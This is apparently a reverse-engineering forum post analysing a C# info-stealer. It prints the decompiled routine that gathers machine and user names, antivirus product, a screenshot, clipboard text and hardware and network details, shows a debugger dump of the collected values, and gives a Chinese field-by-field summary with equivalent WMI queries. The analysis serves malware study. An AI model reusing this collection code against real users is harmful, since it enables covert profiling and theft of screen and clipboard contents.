 public static Class73 GetSystemInfo()
{
if (GClass0.object_0 == null)
{
GClass0.object_0 = new Class73
{
String_3 = "v4.0.1",
String_5 = GClass0.object_1.String_2,
String_2 = DateTime.Now.ToString("yyyy-MM-dd_HH-mm-ss.fff"),
xAgArQiRjF = Class22.GetMachineName(),
String_0 = Class22.GetUserName() + "_" + Class20.ComputeEnvironmentMD5(),
String_14 = Class22.GetExecutablePath(),
String_6 = Class22.GetOperatingSystem() + " " + Class22.GetBits(),
String_13 = Class22.GetAntivirusProduct(),
Byte_0 = Class12.GetScreen(),
String_15 = Class22.GetClipboard(),
String_7 = Class20.GetProcessorName(),
String_8 = Class20.GetVideoControllerName(),
String_9 = Class20.GetTotalPhysicalMemory(),
String_10 = Class20.GetScreenXY(),
String_11 = Class21.GetHostDns(),
String_12 = Class21.GetGatewayAddresses(),
Boolean_0 = Class22.CheckRegIsNotExists()
};
}
return GClass0.object_0;
}
GClass0.object_0 {Administrator_C3
Boolean_0 false
Byte_0 {byte[0x0002CD85]}
Int64_0 0x0000000000000000
String_0 "Administrator_C3 "
String_1 null
String_10 "1552x968"
String_11 "127.0.0.1"
String_12 "Unknown"
String_13 "Windows Defender"
String_14 @"C:\call_func_csharp_stealer.exe"
String_15 "GClass0.object_0"
String_2 "2025-07-08_22-55-28.458"
String_3 "v4.0.1"
String_4 null
String_5 "Default"
String_6 "Windows 10 Pro 64bit"
String_7 "Intel(R) Core(TM) i5-10400 CPU @ 2.90GHz"
String_8 "VMware SVGA 3D"
String_9 "3 GB"
xAgArQiRjF "DESKTOP- "
获取系统信息:
病毒版本: v4.0.1
病毒类型: Default
当前时间: yyyy-MM-dd_HH-mm-ss.fff
机器名: Environment.MachineName
用户名: Environment.UserName
用户标记: # 以下利用 _ 连接, 其中 MD5 值只取前12字符
用户名: Environment.UserName
唯一MD5值: # 连接后直接取 MD5 值
主板序列号: Get-WmiObject -Class Win32_BaseBoard | Select-Object SerialNumber
处理器ID: Get-WmiObject -Class Win32_Processor | Select-Object ProcessorId
处理器名: Get-WmiObject -Class Win32_Processor | Select-Object Name
主板序列号: Get-WmiObject -Class Win32_BaseBoard | Select-Object SerialNumber # 再次重复
用户名: Environment.UserName # 再次重复
进程路径: Application.ExecutablePath
操作系统: Get-WmiObject -Class win32_operatingsystem | Select-Object Name
位数: Environment.Is64BitOperatingSystem
杀毒软件: Get-WmiObject -Namespace "root\SecurityCenter2" -Class AntivirusProduct | Select-Object displayName
屏幕截图: Screen.GetBounds
剪切板: Clipboard.GetText
处理器名: Get-WmiObject -Class Win32_Processor | Select-Object Name
显卡名: Get-WmiObject -Class win32_videocontroller | Select-Object Name
总物理内存(GB): Get-WmiObject -Class Win32_ComputerSystem | Select-Object TotalPhysicalMemory
屏幕分辨率: Screen.GetBounds # Width + "x" + Height
本机IP: Dns.GetHostEntry
网关IP: IPInterfaceProperties.GatewayAddresses
检查注册表: Software\唯一MD5值
吾爱破解论坛
www.52pojie.cn